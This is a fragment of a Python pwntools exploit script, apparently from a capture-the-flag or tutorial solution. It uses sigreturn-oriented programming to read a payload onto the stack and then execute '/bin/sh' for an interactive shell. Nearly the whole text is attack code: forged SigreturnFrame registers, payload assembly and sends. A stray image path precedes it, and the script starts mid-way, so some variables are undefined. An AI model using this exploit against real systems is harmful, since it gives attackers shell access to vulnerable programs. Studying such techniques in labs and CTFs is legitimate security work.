 sigframe = SigreturnFrame()
sigframe.rax = constants.SYS_read
sigframe.rdi = 0
sigframe.rsi = stack_addr
sigframe.rdx = 0x400
sigframe.rsp = stack_addr
sigframe.rip = syscall_ret
payload = p64(start_addr) + 'a' * 8 + str(sigframe)
sh.send(payload)

## set rax=15 and call sigreturn
sigreturn = p64(syscall_ret) + 'b' * 7
sh.send(sigreturn)

## call execv("/bin/sh",0,0)
sigframe = SigreturnFrame()
sigframe.rax = constants.SYS_execve
sigframe.rdi = stack_addr + 0x120  # "/bin/sh" 's addr
sigframe.rsi = 0x0
sigframe.rdx = 0x0
sigframe.rsp = stack_addr
sigframe.rip = syscall_ret

frame_payload = p64(start_addr) + 'b' * 8 + str(sigframe)
print len(frame_payload)
payload = frame_payload + (0x120 - len(frame_payload)) * '\x00' + '/bin/sh\x00'
sh.send(payload)
sh.send(sigreturn)
sh.interactive()